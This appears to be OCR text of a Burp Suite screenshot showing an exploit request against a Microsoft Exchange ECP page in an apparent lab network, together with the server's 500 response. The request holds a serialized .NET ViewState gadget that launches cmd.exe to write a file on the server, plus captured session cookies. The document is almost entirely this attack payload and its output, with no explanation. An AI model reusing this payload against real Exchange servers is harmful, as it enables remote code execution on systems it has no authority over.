 发送 取消 < ▼ > ▼ 目标: https://192.168.20.208 HTTP/2
请求
美化 Raw Hex \n
1 GET /ecp/default.aspx?__VIEWSTATEGENERATOR=B97B4E27&__VIEWSTATE=
%2FwEysgcAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciw
gVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRl
MzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1b
lByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAADUBTw%2FeG1sIHZlcnNpb249IjEuMCIg
ZW5jb2Rpbmc9InV0Zi0xNiI%2FPg0KPE9iamVjdERhdGFQcm92aWRlciBNZXRob2ROYW1lPSJTdGFydCIgSXN
Jbml0aWFsTG9hZEVuYWJsZWQ9IkZhbHNlIiB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93
aW5meC8yMDA2L3hhbWwvcHJlc2VudGF0aW9uIiB4bWxuczpzZD0iY2xyLW5hbWVzcGFjZTpTeXN0ZW0uRGlhZ
25vc3RpY3M7YXNzZW1ibHk9U3lzdGVtIiB4bWxuczp4PSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3
dpbmZ4LzIwMDYveGFtbCI%2BDQogIDxPYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U%2BDQogICA
gPHNkOlByb2Nlc3M%2BDQogICAgICA8c2Q6UHJvY2Vzcy5TdGFydEluZm8%2BDQogICAgICAgIDxzZDpQcm9j
ZXNzU3RhcnRJbmZvIEFyZ3VtZW50cz0iL2MgY21kIC9jIGVjaG8gaGFja2VyICZndDsgQzpcaGFja2VyLnR4d
CIgU3RhbmRhcmRFcnJvckVuY29kaW5nPSJ7eDpOdWxsfSIgU3RhbmRhcmRPdXRwdXRFbmNvZGluZz0ie3g6Tn
VsbH0iIFVzZXJOYW1lPSIiIFBhc3N3b3JkPSJ7eDpOdWxsfSIgRG9tYWluPSIiIExvYWRVc2VyUHJvZmlsZT0
iRmFsc2UiIEZpbGVOYW1lPSJjbWQiIC8%2BDQogICAgICA8L3NkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgID
wvc2Q6UHJvY2Vzcz4NCiAgPC9PYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U%2BDQo8L09iamVjd
ERhdGFQcm92aWRlcj4LFf1uvxSq0ok%2Bqyf9rMsv%2FQkAC%2Bk%3D HTTP/2
2 Host: 192.168.20.208
3 Cookie: msExchEcpCanary=
JOgQKPhvvkCNwzHVxB3wYRDgyV7NJN0IhdnRoRSd2o-_lyuvoETWR62jecVrFu38AHg9KKWcB-I.;
X-BackEndCookie=
S-1-5-21-466041833-789087955-353993432-1144=u56Lnp2ejJqBz8iZzMmcz8rSzJrPzNLLzc+a0sbJm
Z3Syc/Jy82ZzcmcncvLgYHNz83K0s/O0s3Lq87Pxc7Hxc7J; PrivateComputer=true; PBack=0;
cadata=
gnj4nAEu1nL0qnMDM6M+e1RS5+KVYPqdSFcWaUYJOaPyN+dCGUgaBCgouUqB3mf24JwdyChxcjO0N25jseCRi
gkBQmMXpIkMFwvzlvD2o7i9ysRV0HPeR1XqkOiGOy7r; cadataTTL=ovdbDVGV68/vMpfUi8C21A==;
cadataKey=
yMdhroR5IaWwCFwRxdQXECu9GSlM/1BIB9JGIfgDhHJMftKsdeqCP/lSeoB+WiZQ/SbrAOl9QI6UeuNkNwNy4
UhizRMTQCvmKR/0bidQPmhDvnP6spkkWNnPSI4M1SNmVGIkT8fUszijH4ERIre3BUEU6DFRmLhL2naBEiodGw
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Request-Id: 3dfe5adf-79f6-41d2-a28e-378dc9f6e51e
6 X-Calculatedbetarget: win-g5ol42e6ri6.hacker.com
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SameOrigin
9 X-Ecp-Error: System.Web.UI.ViewStateException
10 X-Diaginfo: WIN-G5OL42E6RI6
11 X-Beserver: WIN-G5OL42E6RI6
12 X-Ua-Compatible: IE=10
13 X-Aspnet-Version: 4.0.30319
14 Set-Cookie: X-BEResource=WIN-G5OL42E6RI6.hacker.com~1942062835;
path=/ecp/15.1.1779.2; secure; HttpOnly
15 Set-Cookie: X-BackEndCookie=
S-1-5-21-466041833-789087955-353993432-1144=u56Lnp2ejJqBz8iZzMmcz8rSzJrPzNLLzc+a0sbJm
Z3Syc/Jy82ZzcmcncvLgYHNz83K0s/O0s3Lq87PxczGxczO; expires=Fri, 24-Jan-2025 10:39:31
GMT; path=/ecp; secure; HttpOnly
16 X-Powered-By: ASP.NET
17 X-Feserver: WIN-G5OL42E6RI6
18 Date: Wed, 25 Dec 2024 10:39:31 GMT
19
20
21
22 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
23 <!-- Copyright (c) 2007 Microsoft Corporation.  All rights reserved. -->
24 <!-- {6DD23A7E-5C94-4d52-B537-2EA53079B2D5} -->
__VIEWSTATEGENERATOR 0高亮
完成 3,281字节 | 135
Event log (1) All issues (16) 内存: 177.7MB